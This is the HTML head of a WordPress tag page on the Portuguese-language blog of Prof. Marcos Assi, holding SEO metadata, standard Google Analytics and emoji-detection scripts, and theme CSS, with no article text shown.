

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/conformidade
body_size: 29436
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Conformidade - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/conformidade" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/conformidade#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/conformidade#listItem","name":"Conformidade"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/conformidade#listItem","position":2,"name":"Conformidade","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/conformidade#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/conformidade","name":"Conformidade - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/conformidade#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/conformidade\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/conformidade\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Conformidade" href="https://marcosassi.com.br/tag/conformidade/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/conformidade\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
